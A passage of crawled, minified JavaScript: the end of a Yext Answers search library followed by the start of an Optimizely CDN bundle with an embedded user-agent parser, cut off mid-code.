Iw(i.experienceKey,i.experienceVersion,i.businessId,i.analyticsEventsEnabled,i.analyticsOptions,i.environment),c.registerListener({eventType:"update",storageKey:nr,callback:function(f){return t._analyticsReporterService.setQueryId(f)}}),this.components.setAnalyticsReporter(this._analyticsReporterService),o=this._analyticsReporterService,a=null,s=function(){if(window.innerHeight+window.pageYOffset>=document.body.scrollHeight){var f=new Ne("SCROLL_TO_BOTTOM_OF_PAGE");o.getQueryId()&&o.report(f)}},document.addEventListener("scroll",function(){clearTimeout(a),a=Di(s,100)}),new v7(this._analyticsReporterService,null==(l=i.search)?void 0:l.verticalKey).initVisibilityChangeListeners(c)}return this.core=new hw({token:i.token,apiKey:i.apiKey,storage:c,experienceKey:i.experienceKey,fieldFormatters:i.fieldFormatters,experienceVersion:i.experienceVersion,locale:i.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:i.onVerticalSearch,onUniversalSearch:i.onUniversalSearch,environment:i.environment,componentManager:this.components,additionalHttpHeaders:i.additionalHttpHeaders,cloudChoice:i.cloudChoice}),i.onStateChange&&"function"==typeof i.onStateChange&&i.onStateChange(Mh(c.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(i.search),i.visitor?this.setVisitor(i.visitor):this.core.init(),this._onReady=i.onReady||function(){},this._loadAsyncDependencies(i).finally(function(){t._onReady();var f,h,p,g,y,b=!!t.components.getActiveComponent(a0.type);if(b&&t._analyticsReporterService){var S,C=t.components.getNumActiveComponents(),L=(y=void 0!==(g=(f={verticalKey:null==(S=i.search)?void 0:S.verticalKey,standAlone:C>=1&&C<=2}).standAlone)&&g,Ne.fromData(b2(b2({type:"SEARCH_BAR_IMPRESSION",searcher:(p=void 0===(h=f.verticalKey)?void 0:h)?bn:ln},p&&{verticalConfigId:p}),{},{standAlone:y})));t._analyticsReporterService.report(L,{includeQueryId:!1})}b||t._initQueryUpdateListener(i.search),t._searchOnLoad()})},n._initQueryUpdateListener=function(e){var o=new Cv(this.core,{defaultInitialSearch:e.defaultInitialSearch,verticalKey:e.verticalKey});this.core.setQueryUpdateListener(o)},n._searchOnLoad=function(){var e,t=it(e=this.components._activeComponents).call(e,function(i){return i.constructor.type===a0.type});t.length?U(t).call(t,function(i){return i.searchAfterAnswersOnReady&&i.searchAfterAnswersOnReady()}):this.core.storage.has(Kt)&&this.core.triggerSearch(this.core.storage.get(ur))},n._loadAsyncDependencies=function(e){var t=this._loadTemplates(e),i=this._handlePonyfillCssVariables(e.disableCssVariablesPonyfill);return re.all([t,i])},n._loadTemplates=function(e){var t=this,o=e.templateBundle;return!1===e.useTemplates||o?o?(this.renderer.init(o,this._getInitLocale()),re.resolve()):void 0:(this.templates=new cw(function(a){t.renderer.init(a,t._getInitLocale())}),this.templates.fetchTemplates())},n.domReady=function(e){F.onReady(e)},n.onReady=function(e){return this._onReady=e,this},n.parseConfig=function(e){var o,t=et({},m7,e),i=!0;return"boolean"==typeof e.sessionTrackingEnabled&&(i=e.sessionTrackingEnabled),t.sessionTrackingEnabled=i,t.apiKey&&(e.environment||(t.environment=Ye(o=t.apiKey).call(o,"sandbox-")?"sandbox":"production"),t.apiKey=t.apiKey.replace("sandbox-","")),t},n.validateConfig=function(e){if("string"!=typeof e.apiKey&&"string"!=typeof e.token)throw new Error("Missing required `apiKey` or `token`. Type must be {string}");if("string"==typeof e.apiKey&&"string"==typeof e.token)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},n.registerComponentType=function(e){this.components.register(e)},n.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(i){console.error("Failed to add component",e,"\n\n",i)}return this},n.removeComponent=function(e){this.components.removeByName(e)},n.createComponent=function(e){return this.components.create("Component",e).mount()},n.search=function(e){this.core.storage.setWithPersist(Kt,e)},n.registerHelper=function(e,t){return this.renderer.registerHelper(e,t),this},n.registerTemplate=function(e,t){this.renderer.registerTemplate(e,t)},n.registerPartial=function(e,t){this.renderer.registerPartial(e,t)},n.getAnalyticsOptIn=function(){var e;return null==(e=this._analyticsReporterService)?void 0:e.getAnalyticsOptIn()},n.setAnalyticsOptIn=function(e){this._analyticsReporterService.setAnalyticsOptIn(e)},n.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},n.setSessionsOptIn=function(e){this.core.storage.set(Re,{value:e,setDynamically:!0})},n.setQuerySource=function(e){this.core.storage.set(Hc,e)},n._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&null==this.core.storage.get(Kt)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,e.defaultInitialSearch))},n.setGeolocation=function(e,t){this.core.storage.set(Qi,{lat:e,lng:t,radius:0})},n._handlePonyfillCssVariables=function(e){var t=this;return window.performance.mark("yext.answers.ponyfillStart"),e?(window.performance.mark("yext.answers.ponyfillEnd"),re.resolve()):new re(function(i,o){t.ponyfillCssVariables({onFinally:function(){window.performance.mark("yext.answers.ponyfillEnd"),i()}})})},n.ponyfillCssVariables=function(e){void 0===e&&(e={}),Gn({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(t,i,o){try{var a=new ip(o),s=new He(a.search);s.set("_",(new Date).getTime()),a.search=s.toString(),t.open("GET",a.toString())}catch{}}})},n.setContext=function(e){var t=Se(e);wv(t)?this.core.storage.set(Ce,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},n.processTranslation=function(e,t,i,o){var a,s=this._getInitLocale(),c=Ho(o??s).language;if(!this.renderer)return console.error("The renderer must be initialized before translations can be processed"),"";var l=se(a=this.renderer.escapeExpression).call(a,this.renderer);return Hf.process(e,t,i,c,l)},n._getInitLocale=function(){return this.core.storage.get(Uo)},n._parsePersistentStorageValue=function(e,t){switch(e){case Hn:return Ie.from(JSON.parse(t));case Bo:return S5(t);case us:case Wi:return JSON.parse(t);default:return t}},n.setVisitor=function(e){var t;e.id?(null==(t=this._analyticsReporterService)||t.setVisitor(e),this.core.init({visitor:e})):(console.error('Invalid visitor. Visitor was not set because "'+Se(e)+'" does not have an id.'),this.core.init())},r}())}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 154268
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9737:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof 